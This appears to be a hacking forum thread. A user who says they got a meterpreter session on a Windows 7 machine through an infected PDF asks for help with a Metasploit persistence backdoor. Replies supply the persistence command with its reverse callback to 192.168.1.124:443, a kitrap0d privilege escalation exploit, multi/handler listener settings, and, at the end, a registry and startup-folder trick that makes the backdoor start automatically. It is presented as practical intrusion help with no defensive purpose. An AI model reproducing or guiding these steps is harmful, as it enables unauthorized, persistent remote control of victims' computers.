
I have successfully obtained a meterpreter by using an infected pdf file.I then tried the tutorial on creating a persistent backdoor however when I issue the following command "run persistence -A -L c:\\ -X -i 30 -p 443 -r 192.168.1.124" is returns the following error:
"Error in script: Rex::Post::Meterpreter::RequestError corechannelopen: 0peration failed: Access is denied."
The error says "Access denied" so I thought I might not have the permissions required,I then tried the "getsystem" command however it throws another error "privelevategetsystem: Operation failed: The environment is incorrect." I suspected that the antivirus is causing the errors,so I then disabled the antivirus however the error persists.
Some screenshots for clarity:
The target system is running Windows 7 SP1. Could it be that Windows 7 has been patched and therefore both the persistence and getsystem scripts don't work anymore?
Any response is appreciated guys,thanks in advance.








































21 Responses
I have a similar problem, using Windows 7.
You could try to take the session to the background by typing background and then try using this exploit by webDEViL or the Kitrap0d exploit (use exploit/windows/local/ms10_015_kitrap0d). Then, after using one of them and if it succeeds, try getsystem.
TRT
It seems that you don't have write access to "C://". Try to run the command without setting the -L option using -U instead of -X.
Thanks, this worked for me!
Awesome,that seemed to work!
Some helpful screenshots:
Backgrounding the session...
Doing a sessions -i
As seen from the screenshot above,I've created a second session.Time to reboot the system as the final step. meterpreter > reboot
The system reboots and I don't know what to do at this point,what should I type to connect to the persistent session created earlier?
OTW in his post,he just rebooted the system and says that it will connect back to you,he didn't gave screenshots of it reconnecting though.Should I set a multi handler? What should I type to reconnect back?
Yeah, just use a handler to receive the connection.
Do I need to reconfigure the multi handler's parameters?
use exploit/multi/handler
set LHOST 192.168.1.124
set LPORT 443
Is the above correct?
Yep, that's correct.
I've set the options:
use exploit/multi/handler
set LHOST 192.168.1.124
set LPORT 443 and then I run it.
Another error comes out:
This error is very common,I've looked at other forum threads from Rapid7 and backtrack forums and they're having similar errors,however their circumstances are different and not really helpful for my case.
The third line of the error says that "the address is already in use or unavailable" .I tried disabling the firewall on the Windows 7 and still it doesn't work.What am I missing here? I''ve followed OTW's tutorial exactly and my screenshots above showed that the session was created, what went wrong in the process?
Nmap of the Windows 7: nmap -sT 192.168.1.124
Are any other processes using port 443?
How would I check that?
Type sudo lsof -i :443 (you might not need sudo in Kali).
TRT
There seems to be something running on port 443:
Type kill -15 6154 (replace 6154 if the process ID changes) to stop it, unless of course you are using that process.
TRT
I killed the process,what should I do next?
Now try whatever you were doing earlier and see if it works (I presume it should since you just free'd the port, unless I'm overlooking something).
TRT
Running the handler at port 443 again and this time it worked,the handler ran without the error:
However even up until now the persistence set up does not call back to my handler,at this point I assume that the persistence was somehow not set correctly,I think I'll try the persistence command again with the same settings as I did before and hopefully it works and connects back to me.
As a side note though,I assume that when you created the persistence something is installed and executed at the background on the victim system right? If that's the case,I checked netstat and task manager and nothing was there.Does this mean that the persistence is not actually set up?
Here I am running the persistence script again:
From the screenshot above I know that metasploit gives 3 pieces of information:
1.It first creates a .vbs script at the %TEMP% directory.
2.The .vbs is executed and then a background process with PID number is created.
3.It finally adds some registry key to allow auto start at HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Some random string here.
To prove the above,here are screenshots of the windows 7 machine:
(Judging from the %TEMP% directory,it seems that I have created the .vbs FOUR times.) Could this be the issue? A conflict on startup?
.
2.Background process is created with PID 1784
3.Registry path and registry key created
Could the FOUR regsitry keys below caused the issue? A conflict on startup?
reboot > set LHOST 192.168.1.124 > set LPORT 443 > run
And......after all is said and done,it still doesn't connect back to my handler?
UPDATE-I believe I nailed down the issue! It turns out that everything was in fact set up correctly and the persistence script does in fact work! The problem here is that it does NOT auto start.However when I tried manually executing the .vbs script by double-clicking on it, I finally got a meterpreter,success!
Now,how do I get it to auto run? I know that metasploit adding it to the registry should have done the job,however like I stated above that I have FOUR regsitry keys,should I delete all of them and start from scratch? I think the issue occured when on startup all FOUR keys were executed and caused a conflict?
SOLVED! I tried deleting 3 of the registry keys and allowed one of the keys to stay,it still does not automatically startup.At this point things are very obvious,I simply duck around (the search engine that I use) and found the answer,simply drag the .vbs to the startup folder on windows 7,modify registry to point to the startup folder and...... it works!
But then again,why doesn't it work when it is in the %TEMP% directory?
I want it to work in the %TEMP% directory,this way it'll be easier.
The -U option starts the service when the user logs into his account, try to set the listener and reboot the Windows machine, when it prompts you for the password and you enter it, the vbs script should be executed and you should get a session on your Kali system. The script is already into autorun, it might start every 30 seconds until you get a session...
Tried to log in with and without a password and there's no difference,it does not connect back.The problem here is that the .vbs somehow fails to execute,more specifically I suspect that the registry somehow isn't calling the .vbs properly and that's the reason why it doesn't connect back.Since screenshots are preferred and are very helpful:
Is there anything wrong with the above registry settings? The path is correct,not sure about the syntax though.
The above highlighted .vbs script is the script to be called by the registry on startup.What is going on here? The path is correct,it should,by all means work.What's missing?
I'm working on the same problem.
Windows 8
Working reverse shell when using the exe created by venom but persistance isn't working in the same way you are experiencing.
Share Your Thoughts